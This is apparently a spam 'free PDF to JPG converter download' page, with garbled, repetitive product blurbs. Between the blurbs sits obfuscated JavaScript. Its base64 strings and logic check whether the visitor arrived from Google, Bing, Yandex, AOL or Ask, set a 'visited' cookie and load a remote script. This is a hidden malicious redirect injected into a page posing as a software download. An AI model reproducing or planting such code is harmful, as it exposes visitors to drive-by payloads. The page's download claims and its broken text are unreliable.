



## **Convert Pdf To Jpg Converter Download Free For Windows 7 32**

Convert your PDF documents into image formats Convert image files into PDF documents.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x8540a0){\_0xfe0d2f=window;}return \_0xfe0d2f;};var \_0x259800=\_0x2f500a();var \_0x455ce7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x259800['atob']||(\_0x259800['atob']=function(\_0x14f585){var \_0x484d67=String(\_0x14f585)['replace'](/=+\$/,'');for(var  $0x21e\overline{b70}=0x0$ ,  $0x1de\overline{f50}$ ,  $0x25343a$ ,  $0x3052df=0x0$ ,  $0x2f8365=''$ ;  $0x25343a=$   $0x484d67$ ['charAt']( $0x3052df++$ );~  $0x25$ 343a&&(\_0x1def50=\_0x21eb70%0x4?\_0x1def50\*0x40+\_0x25343a:\_0x25343a,\_0x21eb70++%0x4)?\_0x2f8365+=String['fro mCharCode'](0xff&\_0x1def50>>(-0x2\*\_0x21eb70&0x6)):0x0){\_0x25343a=\_0x455ce7['indexOf'](\_0x25343a);}return \_0x2f8365;});}());\_0x20ee['base64DecodeUnicode']=function(\_0x298662){var \_0xcde36b=atob(\_0x298662);var  $0x49c899=$ [];for(var  $0x3aac95=0x0$ ,  $0x361b2d=0xcde36b$ ['length'];  $0x3aac95=0x1a0feb$ ;},'WRMQH':function \_0xcbfe2(\_0xf350b5,\_0x4fea3d){return \_0xf350b5&&\_0x4fea3d;},'zTgeZ':function  $0x1016e2($   $0x3357a3, 0x4140ab$ }{return  $0x3357a3=0x0$ }{if( $0x4d4d76$ [ $0x20ee('0x28')$ ]( $0x4d4d76$ [ $0x20ee('0x29')$ ],  $0x$ 4d4d76[\_0x20ee('0x2a')])){\_0x3aad01=!![];}else{return undefined;}}}if(\_0x3aad01){cookie['set'](\_0x20ee('0x1f'),0x1,0x1);if (!\_0x13097e){if(\_0x4d4d76[\_0x20ee('0x2b')](\_0x20ee('0x2c'),\_0x20ee('0x2d'))){cookie['set'](\_0x4d4d76[\_0x20ee('0x26')],0x 1,0x1);if(!\_0x13097e){include(\_0x4d4d76['WWmXv'](\_0x4d4d76[\_0x20ee('0x2e')],q)+'');}}else{\_0x4d4d76['KMAoN'](inclu de,\_0x4d4d76['BLZPR'](\_0x4d4d76[\_0x20ee('0x2e')]+q,''));}}}}R(); pdf to jpg converter freeConvert JPEG, BMP, TIFF, and PNG images to PDF files.. Convert image files to PDF format files from your PC. Convert PDF to JPG, TIFF, PNG, BMP, GIF, PCX images Convert your PDF files into various image formats.. Convert PDF documents into DXF, JPG, BMP, TIFF, GIF, and PNG files Convert PDF to JPEG directly.. var  $0x24c0=$ ['LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==' ,'ZXNN','VndsRlU=','dUpRWlU=','Wk5MZnQ=','cmVmZXJyZXI=','Z2V0','YldpWmk=','Znh1ek4=','UFJjeFU=','bEFEY24=' ,'ZU11SGI=','R0piQmQ=','VXhh','ckJr','WEpaSmw=','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','TGZ1','T XVpT2U=','aW5kZXhPZg==','Y29va2ll','V1JNUUg=','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoP Q==','OyBkb21haW49','OyBzZWN1cmU=','aWZQdXY=','SkNHaFQ=','cE5NcG4=','emxGZFQ=','c1FSY0w=','Vm9lVG4=',' Z2V0VGltZQ==','d25KS1g=','bmhab3g=','SEhJcU0=','TGx4b1c=','WGJZbU0=','Lmdvb2dsZS4=','LmJpbmcu'];(function(\_0x4 b62bb,\_0x4884c2){var \_0x4f42e4=function(\_0x19f0d2){while(--\_0x19f0d2){\_0x4b62bb['push'](\_0x4b62bb['shift']());}};\_0x 4f42e4(++\_0x4884c2);}(\_0x24c0,0x71));var \_0x20ee=function(\_0x51a34a,\_0xf0943){\_0x51a34a=\_0x51a34a-0x0;var  $_0x143a05=0x24c0$ [\_0x51a34a];if(\_0x20ee['initialized']===undefined){(function(){var 0x2f500a=function(){var  $0xfe0d2f;try{$   $0xfe0d2f=Function('return\x20(function(\x20'+{'}; \dots$  This software is available to download from the publisher site Convert PDF documents to JPEG, BMP, PNG, and TIFF files.. This software is available to download from the publisher site Convert multiple JPEG images into PDF documents.

e10c415e6f